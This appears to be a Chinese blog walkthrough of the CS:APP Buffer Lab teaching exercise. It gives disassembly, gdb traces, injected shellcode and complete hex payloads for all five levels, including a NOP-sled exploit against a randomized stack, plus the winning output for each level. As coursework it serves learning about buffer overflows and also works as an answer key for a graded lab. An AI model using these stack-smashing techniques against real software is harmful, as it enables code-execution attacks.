CS:APP-Buffer Lab
CS:APP2e上面的32位旧实验,现已被Attack Lab实验替代。
老规矩,先反汇编
objdump -d bufbomb > bufbomb.s
注意: IA-32体系下,过程调用传参与x86-64有些区别,具体需要结合汇编代码进行分析
生成cookie
$ ./makecookie yalexin
0x56e63394
Level 0: Candle
本关卡需要我们利用缓冲区溢出,控制程序走到smoke函数
相关汇编如下:
080491f4 <getbuf>:
 ; 注意,栈中还保留了ebp
 80491f4:	55                   	push   %ebp
 80491f5:	89 e5                	mov    %esp,%ebp
 80491f7:	83 ec 38             	sub    $0x38,%esp
 ; buf字符串地址距离栈底0x28个字节
 80491fa:	8d 45 d8             	lea    -0x28(%ebp),%eax
 80491fd:	89 04 24             	mov    %eax,(%esp)
 8049200:	e8 f5 fa ff ff       	call   8048cfa <Gets>
 8049205:	b8 01 00 00 00       	mov    $0x1,%eax
 804920a:	c9                   	leave
 804920b:	c3                   	ret
综上,我们输入字符串时候,应输入0x28个字符,然后再输入4个字符,把ebp覆盖,才可以输入我们的返回地址
/* 0.txt */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* 将buf数组全部覆盖 */
00 00 00 00 18 8c 04 08 /* 前4个字节覆盖ebp,后4个字节覆盖返回地址 */
测试
$ ./hex2raw < 0.txt | ./bufbomb -u yalexin
Userid: yalexin
Cookie: 0x56e63394
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
Level 1: Sparkler
在这以关卡中,我们要调用fizz函数,同时要传入一个变量,下面是fizz函数的部分代码:
08048c42 <fizz>:
 8048c42:	55                   	push   %ebp
 8048c43:	89 e5                	mov    %esp,%ebp
 8048c45:	83 ec 18             	sub    $0x18,%esp
 ; 通过观察,我们可以知道fizz的参数val是通过堆栈的方式传递
 ; 加8是因为要跳过返回地址
 8048c48:	8b 45 08             	mov    0x8(%ebp),%eax
 8048c4b:	3b 05 08 d1 04 08    	cmp    0x804d108,%eax
因此我们要在栈上放入我们的cookie:
/* 1.txt */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* 将buf数组全部覆盖 */
00 00 00 00 42 8c 04 08 /* 前4个字节覆盖ebp,后4个字节覆盖返回地址 */
42 8c 04 08 94 33 e6 56 /* 前4个作为调用fix后的返回地址,我们可以随便设置,后4个是函数参数,即我们的cookie */
测试
$ ./hex2raw < 1.txt | ./bufbomb -u yalexin
Userid: yalexin
Cookie: 0x56e63394
Type string:Fizz!: You called fizz(0x56e63394)
VALID
NICE JOB!
Level 2: Firecracker
这一关卡我们要设置全局变量,同时调用bang的时候要传入一个参数,我们先通过gdb查看getbuf函数中字符串buf的地址:
gdb bufbomb
b getbuf
r -u yalexin
b
b
EAX  0x55683698 (_reserved+1037976) —▸ 0xf7c3a08e (srandom+14) ◂— add    ebx, 0x1e4f66
 EBX  0x0
 ECX  0xf7e1f094 (randtbl+20) ◂— 0xe017ddb9
 EDX  0x0
 EDI  0x1
 ESI  0x556865c0 ◂— 0x0
 EBP  0x556836c0 (_reserved+1038016) —▸ 0x556836f0 (_reserved+1038064) —▸ 0x55685ff0 (_reserved+1048560) —▸ 0xffffd3b8 —▸ 0xffffd3f8 ◂— ...
 ESP  0x55683688 (_reserved+1037960) —▸ 0x55683698 (_reserved+1037976) —▸ 0xf7c3a08e (srandom+14) ◂— add    ebx, 0x1e4f66
*EIP  0x8049200 (getbuf+12) —▸ 0xfffaf5e8 ◂— 0xfffaf5e8
────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────
   0x80491fa <getbuf+6>      lea    eax, [ebp - 0x28]
   0x80491fd <getbuf+9>      mov    dword ptr [esp], eax
 ► 0x8049200 <getbuf+12>     call   Gets                     <Gets>
        arg[0]: 0x55683698 (_reserved+1037976) —▸ 0xf7c3a08e (srandom+14) ◂— add    ebx, 0x1e4f66
        arg[1]: 0xf7e1f484 (unsafe_state) —▸ 0xf7e1f094 (randtbl+20) ◂— 0xe017ddb9
        arg[2]: 0x12e13746
        arg[3]: 0xd7653000

   0x8049205 <getbuf+17>     mov    eax, 1
   0x804920a <getbuf+22>     leave
   0x804920b <getbuf+23>     ret
实际上eax中的值就是我们的buf字符串的地址,为0x55683698。该地址可以方便我们定位我们输入的代码(放到栈上)
查找全局变量global_value的地址比较简单,只需要观察bang函数的汇编代码即可:
08048c9d <bang>:
 8048c9d:	55                   	push   %ebp
 8048c9e:	89 e5                	mov    %esp,%ebp
 8048ca0:	83 ec 18             	sub    $0x18,%esp
 8048ca3:	a1 00 d1 04 08       	mov    0x804d100,%eax
 8048ca8:	3b 05 08 d1 04 08    	cmp    0x804d108,%eax
 8048cae:	75 26                	jne    8048cd6 <bang+0x39>
 8048cb0:	89 44 24 08          	mov    %eax,0x8(%esp)
 8048cb4:	c7 44 24 04 60 a3 04 	movl   $0x804a360,0x4(%esp)
因此全局变量global_value的地址为0x804d100(通过观察fizz函数的汇编,我们可以知道0x804d108是cookie的地址)
下一步我们就是构建修改全部变量、跳转至bang函数的汇编:
# 2_code.s
mov    $0x804d100,%eax
movl   $0x56e63394,(%eax)
push   $0x8048c9d # bang 地址入栈
ret
生成对应的字节码:
gcc -c -m32 2_code.s
objdump -d 2_code.o > 2_code.d
cat 2_code.d
2_code.o:     文件格式 elf32-i386


Disassembly of section .text:

00000000 <.text>:
   0:   b8 00 d1 04 08          mov    $0x804d100,%eax
   5:   c7 00 94 33 e6 56       movl   $0x56e63394,(%eax)
   b:   68 9d 8c 04 08          push   $0x8048c9d
  10:   c3    					ret
下一步就是开始布局堆栈了,栈上内容大致如下图:

因此payload为:
/* 2.txt */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* 将buf数组全部覆盖 */
00 00 00 00 c8 36 68 55 /* 前4个字节覆盖ebp,后4个字节覆盖返回地址 */
b8 00 d1 04 08 c7 00 94
33 e6 56 68 9d 8c 04 08
c3
测试
$ ./hex2raw < 2.txt | ./bufbomb -u yalexin
Userid: yalexin
Cookie: 0x56e63394
Type string:Bang!: You set global_value to 0x56e63394
VALID
NICE JOB!
Level 3: Dynamite
本关卡需要我们回到从getbuf函数回到test函数时候,返回值为我们的cookie值,并且还是以正常方式返回,意味着我们不能够破坏test的栈帧。
想要修改返回值,我们可以在程序返回前修改eax的值
# 3_code.s
push   $0x56e63394 #  cookie值:0x56e63394
pop %eax #  修改返回值
push $0x8048dbe #  调用getbuf后的返回地址
ret
生成对应的字节码:
gcc -c -m32 3_code.s
objdump -d 3_code.o > 3_code.d
cat 3_code.d
3_code.o:     文件格式 elf32-i386

Disassembly of section .text:

00000000 <.text>:
   0:   68 94 33 e6 56          push   $0x56e63394
   5:   58                      pop    %eax
   6:   68 be 8d 04 08          push   $0x8048dbe
   b:   c3                      ret
下一步就是开始布局堆栈了:

为了得到旧的ebp的值,我们可以借助gdb,将断点下到getbuf处:
 gdb bufbomb
 b getbuf
 run -u yalexin
 *EAX  0xe9e9dc4
 EBX  0x0
 ECX  0xf7e1f094 (randtbl+20) ◂— 0xe04ebb5a
 EDX  0x0
 EDI  0x1
 ESI  0x556865c0 ◂— 0x0
 EBP  0x556836c0 (_reserved+1038016) —▸ 0x556836f0 (_reserved+1038064) —▸ 0x55685ff0 (_reserved+1048560) —▸ 0xffffd3b8 —▸ 0xffffd3f8 ◂— ...
 ESP  0x55683688 (_reserved+1037960) ◂— 0x2774 /* "t'" */
 EIP  0x80491fa (getbuf+6) ◂— lea    eax, [ebp - 0x28]
────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0x80491fa <getbuf+6>      lea    eax, [ebp - 0x28]             <_reserved+1037976>
   0x80491fd <getbuf+9>      mov    dword ptr [esp], eax
   0x8049200 <getbuf+12>     call   Gets                     <Gets>

   0x8049205 <getbuf+17>     mov    eax, 1
   0x804920a <getbuf+22>     leave
   0x804920b <getbuf+23>     ret

   0x804920c <getbufn>       push   ebp
   0x804920d <getbufn+1>     mov    ebp, esp
   0x804920f <getbufn+3>     sub    esp, 0x218
   0x8049215 <getbufn+9>     lea    eax, [ebp - 0x208]
   0x804921b <getbufn+15>    mov    dword ptr [esp], eax
虽然此时ebp=0x556836c0,但是该值并不是原先test函数对应的ebp,实际上该地址中对应的0x556836f0才是原先test函数对应的ebp。
因此最终的payload为:
/* 3.txt */
68 94 33 e6 56 58 68 be
8d 04 08 c3 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* 将buf数组全部覆盖 */
f0 36 68 55 98 36 68 55 /* 前4个字节修补为旧的ebp,后4个字节覆盖返回地址(即buf字符串地址) */
测试
$ ./hex2raw < 3.txt | ./bufbomb -u yalexin
Userid: yalexin
Cookie: 0x56e63394
Type string:Boom!: getbuf returned 0x56e63394
VALID
NICE JOB!
Level 4: Nitroglycerin
本关卡跟上一个类似,只不过此时栈上的内存地址是”随机“的,这就给我们定位我们的攻击代码带来了难度。
我们先来看一张图

上图是testn正常调用getbufn的栈帧情况,从图中我们可以知道,如果我们尝试利用栈溢出漏洞,将getbufn的返回值修改,那么溢出过程我们也会将ebp_1覆盖为我们所设定的值,而为了使得我们能够正常回到testn中,我们还应该恢复正确的ebp寄存器,然而不幸的是,本关卡中,栈上上的地址都是随机化的,因此我们不能够借助gdb直接获取ebp_1的值。
但是实际上我们可以想象一下,当程序即将从getbuf中返回到testn时,即即将执行getbufn的ret指令时,此时esp的值为图中的ebp2+4,当前的esp再加上0x28即为当初的ebp_1的值,因此我们可以借助相对位置来恢复ebp,因此栈上的攻击代码如下:
# 4_code.s
# 恢复ebp
lea 0x28(%esp),%ebp
push   $0x56e63394 #  cookie值:0x56e63394
pop %eax #  修改返回值
push $0x8048e3a #  修改返回地址
ret
生成对应的字节码:
gcc -c -m32 4_code.s
objdump -d 4_code.o > 4_code.d
cat 4_code.d

4_code.o:     文件格式 elf32-i386

Disassembly of section .text:

00000000 <.text>:
   0:   8d 6c 24 28             lea    0x28(%esp),%ebp
   4:   68 94 33 e6 56          push   $0x56e63394
   9:   58                      pop    %eax
   a:   68 3a 8e 04 08          push   $0x8048e3a
   f:   c3                      ret
我们把这个攻击代码放在何处?我们又如何定位到该代码呢?
由于使用了随机化策略,因此我们还是不能够通过gdb调试的方式直接获取该字符串的地址。
但是实际上如果在我们的攻击代码前面插入大量的nop指令,只要我们跳转过程中来到了nop区域,最终一定可以通过不断执行“nop”指令”滑到“我们的攻击代码处。
因此我们可以从getbufn函数中的buf指向的内存开始,插入大量的nop指令,然后我们利用缓冲区漏洞,将返回地址指向这一片区域,为了使得我们命中这片区域的概率最大,我们可以将返回地址修改为buf字符串的”中间区域“,即buf+len(buf)/2。
我们先利用gdb大致看一下getbufn中buf字符串的大致位置:
gdb bufbomb
b getbufn
run -u yalexin -n
n
n
   0x8049215 <getbufn+9>            lea    eax, [ebp - 0x208]
   0x804921b <getbufn+15>           mov    dword ptr [esp], eax
 ► 0x804921e <getbufn+18>           call   Gets                     <Gets>
        arg[0]: 0x556834b8 (_reserved+1037496) ◂— 0x0
        arg[1]: 0x0
        arg[2]: 0x0
        arg[3]: 0x0

   0x8049223 <getbufn+23>           mov    eax, 1
   0x8049228 <getbufn+28>           leave
   0x8049229 <getbufn+29>           ret

   0x804922a                        nop
   0x804922b                        nop
   0x804922c <initialize_bomb>      push   ebp
   0x804922d <initialize_bomb+1>    mov    ebp, esp
   0x804922f <initialize_bomb+3>    push   esi
从控制台中我们可以发现,此时的buf地址为0x556834b8,我们再加上256,变为0x556835b8,作为getbufn的返回地址,我们就有机会遇上我们的攻击代码!
因此最终的payload为:
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 /* 前面是大量的nop指令  */
8d 6c 24 28 68 94 33 e6 /* 攻击代码  */
56 58 68 3a 8e 04 08 c3
00 00 00 00				/* 暂时修改ebp */
b8 35 68 55				/* 给一个大致的地址,使得我们能够定位到nop */
测试
cat 4.txt | ./hex2raw -n | ./bufbomb -n -u yalexin
Userid: yalexin
Cookie: 0x56e63394
Type string:KABOOM!: getbufn returned 0x56e63394
Keep going
Type string:KABOOM!: getbufn returned 0x56e63394
Keep going
Type string:KABOOM!: getbufn returned 0x56e63394
Keep going
Type string:KABOOM!: getbufn returned 0x56e63394
Keep going
Type string:KABOOM!: getbufn returned 0x56e63394
VALID
NICE JOB!


本文由「黄阿信」创作,创作不易,请多支持。
如果您觉得本文写得不错,那就点一下「赞赏」请我喝杯咖啡~
商业转载请联系作者获得授权,非商业转载请附上原文出处及本链接。
关注公众号,获取最新动态!